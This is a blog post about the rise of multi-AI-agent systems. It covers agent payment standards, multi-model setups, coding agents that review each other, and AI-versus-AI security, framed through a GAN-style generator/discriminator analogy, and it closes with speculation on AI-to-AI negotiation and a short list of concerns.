The New World Driven by Multi-AI Agents — When AIs Review, Complement, and Negotiate with Each Other

When people talk about AI agents, the discussion often slides into “how much human work will they replace.” But looking at the news from the past few days, I see a slightly different shift.



AI is moving from a stage where it waits for a human instruction and acts once, to a stage where multiple AIs run at the same time, watch each other, complement each other, and sometimes even negotiate.

And this shift is not just about the models themselves. It also involves the surrounding layers: payments, security, orchestration, and context management.

What I find interesting this time is that this may not end as just “AI tools getting better.” Pushed further, I think we are getting closer to a world where the interaction between AIs itself creates new value.

News worth looking at

1. Payment standards for AI agents are already being built

As I wrote in my previous post, the foundations for AI agents to make small autonomous payments — HTTP 402, x402, MPP — are entering real implementation. Cloudflare handles both x402 and MPP under “Agentic Payments,” and Stripe has published MPP.

For details, see my earlier article on AI agent payment infrastructure, along with Cloudflare’s x402 Foundation announcement and Stripe’s Machine Payments Protocol.

The important point is that payments for AI are shifting away from “a payment routed through a human-facing UI.” Instead, they are becoming a foundation for agents to talk to each other as programs.

2. Instead of mastering one model, the trend is toward using many

OpenRouter offers access to over 300 models through a single API, letting you pick the best model for each task. Rather than depending on one AI model, the practice of using different models for different tasks is becoming mainstream.

Microsoft Copilot’s new feature — “research with an OpenAI model, then double-check the content with an Anthropic model” — is a clear sign of this trend.

The Information reports that a startup helping developers pick AI models is approaching a $1.3 billion valuation.

Microsoft is also pushing a setup where OpenAI-family and Anthropic-family models share roles, and multi-model operation itself is becoming a trend (Codex and Claude Code Can Work Together — The Information).

This is not just cost optimization. It also means a setup like:

- one model is good at planning

- one model is good at large-scale implementation

- one model is good at review and verification

is starting to be the default — AI lineups with divided roles.

3. Claude Code and Codex are competing but also starting to coexist

According to the materials, OpenAI has released a plugin that lets you use Codex inside Claude Code, and Cursor is moving toward handling multiple coding agents at once (OpenAI: Introducing the Codex app, Introducing the new Cursor).

People are reportedly using one to write code and the other to review it.

What I think we should not miss is that the pattern of AI checking AI’s output is already happening on the ground.

4. Proactive, always-on agents are also evolving

The leak of the source code of Claude Code’s next-generation model has been making waves (Claude’s code: Anthropic leaks source code for AI software engineering tool — The Guardian).

The leaked Claude Code materials describe a feature group called Kairos, with background execution, memory consolidation through Dream Mode, and proactive behavior. This means AI is trying to evolve from a simple chat UI into something that stays resident, makes its own progress, and keeps context as it works (Anthropic ‘Mythos’ Model Signals New Era of AI Cybersecurity Risks — The Information).

This direction is also quite close in spirit to OpenClaw-style ideas, where running multiple models on a user’s PC becomes easier.

5. Security has moved past “should we use AI” to “should we use AI to protect against AI”

The leaked materials suggest that Anthropic’s next-generation model Mythos may have very strong capabilities in cybersecurity.

Defensive cybersecurity companies like Wiz are also reportedly entering a race to find vulnerabilities ahead of attackers and patch them using AI.

In addition, Guardian AI apps that monitor and stop other AI agents from going off track are starting to appear.

In other words, security is also moving from a world where humans set the rules and watch over things, to a world where AIs trade attack and defense with each other.

About Generative Adversarial Networks (GAN)

Watching this flow, I was reminded of the classic idea behind Generative Adversarial Networks (GAN). GAN is the so-called “adversarial generative network,” and the idea is as follows.

There are mainly two roles:

- Generator Tries to make something that looks plausible, even if it is fake.

- Discriminator Tries to see whether the output looks real, and where it looks unnatural.

A simple way to picture it: a person trying to draw a fake painting, and a judge looking at it and pointing out “this part looks off.”

At first, neither side is very good. But:

- The Generator makes something.

- The Discriminator points out “this part is strange.”

- The Generator uses that feedback and makes something better.

- The Discriminator gets sharper at spotting problems.

Repeating this cycle many times, both sides gradually become smarter.

So the essence of GAN is that a single AI does not become smart on its own — two roles compete, and that competition raises the accuracy of both.

GAN became famous in the context of image generation. For example, making “an image that looks like a real human face”:

- The Generator tries to make a face image that looks real.

- The Discriminator tries to tell whether it is a real photo or a fake made by AI.

Repeating this contest gradually produces images that get closer to real ones.

What I think is important this time, though, is not to view GAN as “an old technique for image generation.” Instead, I want to view it as a way to draw out improvements that a single model cannot easily produce, by pitting AIs with different roles against each other.

Not GAN itself, but close in spirit

To be clear: I am not saying that the setup of pitting different AIs against each other is GAN itself in a strict sense.

The original GAN is a learning method that simultaneously optimizes a Generator and a Discriminator under a clear objective function as they compete. What I am describing here is an operational setup where multiple models or agents share roles and repeatedly review and revise each other’s work.

So the two are not the same thing. But in the sense that you separate “the side that generates” from “the side that verifies and criticizes,” and let the interaction raise overall accuracy, this idea is in the same spirit as GAN.

What I find interesting is that the essence of the classic GAN idea seems to be coming back in the AI agent era — not as “a learning method for image generation models,” but as a design philosophy for splitting roles among multiple AIs and improving them through repeated cycles.

Applying this idea to today’s AI models and AI agents makes things much clearer.

For software development or security, for example:

- One AI writes code, makes a patch, or proposes a countermeasure.

- Another AI audits that code and points out bugs, vulnerabilities, or oversights.

- The first AI produces a revised version.

- The other one reviews it again.

This forms a loop.

In GAN terms:

- Generator = the side that produces code or countermeasures.

- Discriminator = the side that finds the flaws and evaluates them.

Of course, today’s AI models and AI agents are not the same as GAN’s mathematically defined roles. Still, in the sense that you separate the role that creates from the role that catches problems, and improve through interaction, the idea is quite close.

Why this structure matters

The key point is that a single AI model has limits.

No matter how strong the model is:

- It misses flaws in the code it wrote itself.

- It leans toward the solutions it is good at.

- A single output often leaves shallow mistakes.

But when an AI with a different role checks it, problems can be found from a different angle.

In other words, rather than expecting one AI to be perfect, building a structure where multiple AIs cover each other’s weaknesses tends to be stronger in real practice.

I think this is one of the essential changes happening in the AI industry right now.

Why this fits security especially well

This way of thinking is especially clear in security.

Security has always worked as a back-and-forth: attackers come up with new tricks, and defenders respond. You cannot fix a defense rule once and call it done.

The articles about Mythos suggest that next-generation models may approach the level of “the world’s best security researchers,” and may find unknown vulnerabilities in a short time. They also point out that defensive companies are using less-restricted models to find vulnerabilities and patch them ahead of attackers — entering what is essentially an AI vs AI defense game.

What this reminds me of, even if it is not GAN itself, is the idea of separating a generator and a discriminator and letting them interact.

In a security context, for example:

- Generator side Acts as the defensive AI: fixing code, generating patches, adding defense rules, updating monitoring policies.

- Discriminator side Verifies whether that defense can be broken, and surfaces missed vulnerabilities and unhandled attack paths.

When the discriminator side finds a weakness, the generator side updates the defense. The discriminator side then tries to break the updated defense again. By repeating this loop, defense changes from a one-shot static measure into a dynamic measure refined through interaction.

What matters is that the discriminator here is not just a grader. If frontier models can have high-level security research ability, the discriminator side also has to be a strong verifier that can actually invent breakable paths. That is exactly why pitting a defensive AI as the generator against another AI trying to break it as the discriminator is meaningful.

I think the essence of this setup is not to expect a single model to be a perfect defender from the start. It is to let the AI that builds defenses and the AI that tries to break them interact, so that you keep finding new holes and new ways to defend that are not in the training data.

Of course, this is not GAN in the strict sense. The original GAN is a learning method that simultaneously optimizes a generator and a discriminator under a clear objective function. What I am describing here is an operational multi-AI loop.

Still, in the sense that you separate the side that creates from the side that breaks it, and strengthen the whole through their competitive interaction, the GAN-style idea seems to be returning, in a different shape, into security design in the AI agent era.



This idea may also extend to commerce and matching

This structure should not be limited to security.

For example, in the future, once protocols for AI-to-AI interaction and payment standards are in place:

- A buyer AI presents conditions.

- A seller AI returns proposals that match.

- The buyer AI renegotiates price or delivery.

- The seller AI responds while protecting its margin.

- When conditions converge, automatic payment is executed.

This kind of flow is, I think, quite plausible.

This is less an extension of human negotiation, and more like a new way for AI agents to search for the best conditions among themselves. The 402-style payment standards and agent-oriented payment infrastructure I mentioned in my earlier article could be exactly this kind of foundation.

Beyond that, this kind of mutual negotiation could spread to areas like:

- contract work matching

- procurement

- insurance condition optimization

- aligning job listings and job seekers

- and even matching individuals as partners

It is plausible that we end up in a world where AIs negotiate, narrow down candidates, and find optimal points — including conditions that humans could not put into words themselves.

Concerns

That said, there are caveats to this view.

First, running multiple AIs leads to bloated resource use, more power consumption, and heavier load on servers. Wasted mutual criticism and context bloat can also drive up cost without much gain.

Second, AIs from the same family monitoring each other may share the same blind spots. Even in the Guardian AI context, there are limits if the watching AI and the watched AI both depend on the same family of models.

Third, the more autonomous AI-to-AI negotiation spreads, the more important it becomes to build out the institutional side: payments, user identity, responsibility boundaries, and audit logs. Technology alone does not finish the job.

Even so, I would not underestimate this trend. What is happening right now is not just a model performance race. It is the building of a foundation for AIs to complement, monitor, evaluate, and negotiate with each other.

Summary

In my view, the essence of the future of AI is not “one AI model that solves everything.” It is more likely a world where multiple AIs act proactively, review each other, defend each other, and sometimes negotiate as they create value.

In that world, the performance of a single AI model is not the only thing that matters.

- How to divide the roles

- How to hand off context

- How to monitor

- How to pay

- How to converge

These elements — the foundation for AI agents to talk to each other — become competitive strength.

Seen this way, an older idea like GAN seems to be regaining meaning by wearing the new clothing of AI agents. The old concept did not disappear. It may simply be getting reinterpreted inside a larger, more practical system.

Join the conversation on LinkedIn — share your thoughts and comments.

Discuss on LinkedInRelated Posts

Part 3. OpenClaw Heartbeat Gone Wrong — Lessons From an Agent Runaway at 3 AM

China's AI Now: OpenClaw Fever and How Alibaba, Tencent, and ByteDance Are Racing to Monetize AI